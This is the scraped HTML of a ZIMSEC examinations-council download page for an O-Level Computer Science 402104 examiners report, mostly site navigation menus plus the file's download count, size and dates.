				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/examinations-registration/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Examinations Registration</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-61f562b elementor-widget elementor-widget-elementskit-page-list" data-id="61f562b" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://www5.zimsec.co.zw/examinations-administration/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Examination Administration</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-86407f7 elementor-widget elementor-widget-elementskit-page-list" data-id="86407f7" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-94513d8 ekit_badge_left" href="https://www5.zimsec.co.zw/specimen-papers/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Specimen Papers</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-0694ec8 elementor-widget elementor-widget-elementskit-page-list" data-id="0694ec8" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-d717cd2 ekit_badge_left" href="https://www5.zimsec.co.zw/special-needs/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Special Needs</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4438fea0 e-con-full e-flex e-con e-child" data-id="4438fea0" data-element_type="container">
				<div class="elementor-element elementor-element-4a4d16ca elementor-widget elementor-widget-image" data-id="4a4d16ca" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-682x1024.jpg" class="attachment-large size-large wp-image-890" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
					</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Resources<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1246" class="elementor elementor-1246" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-30145b46 e-con-full e-flex e-con e-child" data-id="30145b46" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1e55d369 e-con-full e-flex e-con e-child" data-id="1e55d369" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-64a830e8 elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="64a830e8" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Resources</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-5aae606b e-con-full e-flex e-con e-child" data-id="5aae606b" data-element_type="container">
				<div class="elementor-element elementor-element-63dc89be elementor-widget elementor-widget-elementskit-page-list" data-id="63dc89be" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/syllabi/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Syllabi</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-3c3f05ad elementor-widget elementor-widget-elementskit-page-list" data-id="3c3f05ad" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-3b0de6f ekit_badge_left" href="https://www5.zimsec.co.zw/q-a-booklets/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Q&amp;A Booklets</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4ec9b72 elementor-widget elementor-widget-elementskit-page-list" data-id="4ec9b72" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-2517b40 ekit_badge_left" href="https://www5.zimsec.co.zw/chief-examiner-report/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chief Examiner Report</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-1b0a0e1b e-con-full e-flex e-con e-child" data-id="1b0a0e1b" data-element_type="container">
				<div class="elementor-element elementor-element-20e9ea88 elementor-widget elementor-widget-image" data-id="20e9ea88" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources-682x1024.jpg" class="attachment-large size-large wp-image-1248" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/resources.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-27 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Zimsec Centres<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1483" class="elementor elementor-1483" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-1ec4d60e e-con-full e-flex e-con e-child" data-id="1ec4d60e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-49267bad e-con-full e-flex e-con e-child" data-id="49267bad" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-1b2a856f elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="1b2a856f" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">ZIMSEC Centres</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-67d75c9d e-con-full e-flex e-con e-child" data-id="67d75c9d" data-element_type="container">
				<div class="elementor-element elementor-element-ec3923c elementor-widget elementor-widget-elementskit-page-list" data-id="ec3923c" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/centres-registration/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Centres Registration</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1a4815fb elementor-widget elementor-widget-elementskit-page-list" data-id="1a4815fb" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-208b461 ekit_badge_left" href="https://www5.zimsec.co.zw/invigilators-manual/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Invigilators Manual</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-a96f7c5 elementor-widget elementor-widget-elementskit-page-list" data-id="a96f7c5" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-208b461 ekit_badge_left" href="https://www5.zimsec.co.zw/chief-examiner-report/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Chief Examiners Report</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-176acec7 e-con-full e-flex e-con e-child" data-id="176acec7" data-element_type="container">
				<div class="elementor-element elementor-element-798647cd elementor-widget elementor-widget-image" data-id="798647cd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-682x1024.jpg" class="attachment-large size-large wp-image-890" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/Exam_menu.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-default_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=750px><a href="#" class="ekit-menu-nav-link">Candidate Affairs<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1310" class="elementor elementor-1310" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-713f8b4 e-con-full e-flex e-con e-child" data-id="713f8b4" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b200067 e-con-full e-flex e-con e-child" data-id="b200067" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-a3e324c elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="a3e324c" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Candidate Affairs</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e988fdf e-con-full e-flex e-con e-child" data-id="e988fdf" data-element_type="container">
				<div class="elementor-element elementor-element-bf0133e elementor-widget elementor-widget-elementskit-page-list" data-id="bf0133e" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/result-queries/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Result Queries</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-4129f2c elementor-widget elementor-widget-elementskit-page-list" data-id="4129f2c" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/result-interpretation/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Result Interpretation</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-1f2dc6b elementor-widget elementor-widget-elementskit-page-list" data-id="1f2dc6b" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/amendments/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Amendments</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-97f6821 elementor-widget elementor-widget-elementskit-page-list" data-id="97f6821" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/remarks/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Remarks</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-321758d elementor-widget elementor-widget-elementskit-page-list" data-id="321758d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/exam-regulations/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Exam Regulations</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-07ffbd9 elementor-widget elementor-widget-elementskit-page-list" data-id="07ffbd9" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/whistle-blowing/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Whistle Blowing</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-e154e9d e-con-full e-flex e-con e-child" data-id="e154e9d" data-element_type="container">
				<div class="elementor-element elementor-element-e111ebb elementor-widget elementor-widget-image" data-id="e111ebb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca-682x1024.jpg" class="attachment-large size-large wp-image-1312" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/ca.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2532 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-full_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=""><a href="#" class="ekit-menu-nav-link">Vacancies<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="2533" class="elementor elementor-2533" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-60040f8 e-con-full e-flex e-con e-child" data-id="60040f8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-7d954a8 e-con-full e-flex e-con e-child" data-id="7d954a8" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-13bba81 elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="13bba81" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">VACANCIES</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-adedcf8 e-con-full e-flex e-con e-child" data-id="adedcf8" data-element_type="container">
				<div class="elementor-element elementor-element-9f1ade4 elementor-widget elementor-widget-elementskit-page-list" data-id="9f1ade4" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/vacancies/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Latest Jobs</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-da3a89d elementor-widget elementor-widget-elementskit-page-list" data-id="da3a89d" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/examiners/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">Examiners</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-ba866cf e-con-full e-flex e-con e-child" data-id="ba866cf" data-element_type="container">
				<div class="elementor-element elementor-element-8f29176 elementor-widget elementor-widget-image" data-id="8f29176" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="1024" height="683" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-1024x683.jpg" class="attachment-large size-large wp-image-2096" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-1024x683.jpg 1024w, https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-300x200.jpg 300w, https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-768x512.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec-1536x1025.jpg 1536w, https://www5.zimsec.co.zw/wp-content/uploads/2025/06/board_room_zimsec.jpg 2048w" sizes="(max-width: 1024px) 100vw, 1024px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1337 nav-item elementskit-dropdown-has top_position elementskit-dropdown-menu-custom_width elementskit-megamenu-has elementskit-mobile-builder-content" data-vertical-menu=960px><a href="#" class="ekit-menu-nav-link">Contact Us<i aria-hidden="true" class="icon icon-down-arrow1 elementskit-submenu-indicator"></i></a><div class="elementskit-megamenu-panel">		<div data-elementor-type="wp-post" data-elementor-id="1338" class="elementor elementor-1338" data-elementor-post-type="elementskit_content">
				<div class="elementor-element elementor-element-f2567d1 e-con-full e-flex e-con e-child" data-id="f2567d1" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-9572dc5 e-con-full e-flex e-con e-child" data-id="9572dc5" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
				<div class="elementor-element elementor-element-930f91e elementor-widget-tablet__width-initial elementor-widget elementor-widget-elementskit-heading" data-id="930f91e" data-element_type="widget" data-widget_type="elementskit-heading.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" ><div class="ekit-heading elementskit-section-title-wraper text_left   ekit_heading_tablet-   ekit_heading_mobile-"><h2 class="ekit-heading--title elementskit-section-title ">Get In Touch</h2></div></div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4f2b049 e-con-full e-flex e-con e-child" data-id="4f2b049" data-element_type="container">
				<div class="elementor-element elementor-element-3dc1587 elementor-widget elementor-widget-elementskit-page-list" data-id="3dc1587" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/contact-us/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ZIMSEC Head Office</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				<div class="elementor-element elementor-element-e1a6221 elementor-widget elementor-widget-elementskit-page-list" data-id="e1a6221" data-element_type="widget" data-widget_type="elementskit-page-list.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >		<div class="elementor-icon-list-items ">
							<div class="elementor-icon-list-item   ">
						<a class="elementor-repeater-item-18cb473 ekit_badge_left" href="https://www5.zimsec.co.zw/zimsec-offices/">
							<div class="ekit_page_list_content">
																<span class="elementor-icon-list-text">
									<span class="ekit_page_list_title_title">ZIMSEC Offices</span>
																	</span>
							</div>
													</a>
					</div>
						</div>
		</div>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-4a30b43 e-con-full e-flex e-con e-child" data-id="4a30b43" data-element_type="container">
				<div class="elementor-element elementor-element-22c7a9b elementor-widget elementor-widget-image" data-id="22c7a9b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img width="682" height="1024" src="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ-682x1024.jpg" class="attachment-large size-large wp-image-1339" alt="" srcset="https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ-682x1024.jpg 682w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ-200x300.jpg 200w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ-768x1152.jpg 768w, https://www5.zimsec.co.zw/wp-content/uploads/2025/04/HQ.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />															</div>
				</div>
				</div>
				</div>
				</div>
		</div></li>
</ul><div class="elementskit-nav-identity-panel"><button class="elementskit-menu-close elementskit-menu-toggler" type="button">X</button></div></div>			
			<div class="elementskit-menu-overlay elementskit-menu-offcanvas-elements elementskit-menu-toggler ekit-nav-menu--overlay"></div>        </nav>
						</div>
				</div>
				</div>
					</div>
				</div>
				</div>
			</div>

	<div id="primary" class="content-area">
	<div class="content-container site-container">
		<div id="main" class="site-main">
						<div class="content-wrap">
				<article id="post-1508" class="entry content-bg single-entry post-1508 wpdmpro type-wpdmpro status-publish hentry wpdmcategory-chief-examiner-reports">
	<div class="entry-content-wrap">
		<header class="entry-header wpdmpro-title title-align-inherit title-tablet-align-inherit title-mobile-align-inherit">
	<h1 class="entry-title">O-LEVEL-COMPUTER-SCIENCE-402104-EXAMINERS-REPORT</h1></header><!-- .entry-header -->

<div class="entry-content single-content">
	<div class='w3eden' ><!-- WPDM Template: Default Template -->
<div class="row">
    <div class="col-md-12">
        <div class="card mb-3 p-3 hide_empty wpdm_hide wpdm_remove_empty">[featured_image]</div>
    </div>
    <div class="col-md-5">
        <div class="wpdm-button-area mb-3 p-3 card">
            <a class='wpdm-download-link download-on-click btn btn-primary ' rel='nofollow' href='#' data-downloadurl="https://www5.zimsec.co.zw/download/o-level-computer-science-402104-examiners-report/?wpdmdl=1508&refresh=6973df79761321769201529">Download</a>
            <div class="alert alert-warning mt-2 wpdm_hide wpdm_remove_empty">
                Download is available until [expire_date]
            </div>
        </div>
        <ul class="list-group ml-0 mb-2">
            <li class="list-group-item d-flex justify-content-between align-items-center wpdm_hide wpdm_remove_empty">
                Version
                <span class="badge"></span>
            </li>
            <li class="list-group-item d-flex justify-content-between align-items-center [hide_empty:download_count]">
                Download
                <span class="badge">101</span>
            </li>
            <li class="list-group-item d-flex justify-content-between align-items-center [hide_empty:file_size]">
                File Size
                <span class="badge">149.58 KB</span>
            </li>
            <li class="list-group-item d-flex justify-content-between align-items-center [hide_empty:file_count]">
                File Count
                <span class="badge">1</span>
            </li>
            <li class="list-group-item d-flex justify-content-between align-items-center [hide_empty:create_date]">
                Create Date
                <span class="badge">April 30, 2025</span>
            </li>
            <li class="list-group-item  d-flex justify-content-between align-items-center [hide_empty:update_date]">
                Last Updated
                <span class="badge">April 30, 2025</span>
            </li>

        </ul>
    </div>

    <div class="col-md-7">
        <h1 class="mt-0">O-LEVEL-COMPUTER-SCIENCE-402104-EXAMINERS-REPORT</h1>
        

        <div class="wel">
            
        </div>

    </div>

</div>


</div></div><!-- .entry-content -->
	</div>
</article><!-- #post-1508 -->

			</div>
					</div><!-- #main -->
			</div>
</div><!-- #primary -->
<div class="ekit-template-content-markup ekit-template-content-footer ekit-template-content-theme-support">
		<div data-elementor-type="wp-post" data-elementor-id="514" class="elementor elementor-514" data-elementor-post-type="elementskit_template">
				<div class="elementor-element elementor-element-7bcc33a e-con-full e-flex e-con e-parent" data-id="7bcc33a" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-d08dc7e e-con-full e-flex e-con e-child" data-id="d08dc7e" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-1aa512f e-con-full e-flex e-con e-child" data-id="1aa512f" data-element_type="container">
		<div class="elementor-element elementor-element-c839c6c e-con-full e-flex e-con e-child" data-id="c839c6c" data-element_type="container">
				<div class="elementor-element elementor-element-b578f2c elementor-widget elementor-widget-heading" data-id="b578f2c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Company</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8c40c9e elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8c40c9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www5.zimsec.co.zw/about-us/">

											<span class="elementor-icon-list-text">About Us</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www5.zimsec.co.zw/about-us/#mission">

											<span class="elementor-icon-list-text">Mission &amp; Vision</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www5.zimsec.co.zw/vacancies/">

											<span class="elementor-icon-list-text">Careers</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-435596f e-con-full e-flex e-con e-child" data-id="435596f" data-element_type="container">
				<div class="elementor-element elementor-element-726c9b7 elementor-widget elementor-widget-heading" data-id="726c9b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h5 class="elementor-heading-title elementor-size-default">Services</h5>				</div>
				</div>
				<div class="elementor-element elementor-element-8e82d77 elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="8e82d77" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="#">

											<span class="elementor-icon-list-text">Resources</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www5.zimsec.co.zw/confirmation-of-results-information-sheet/">

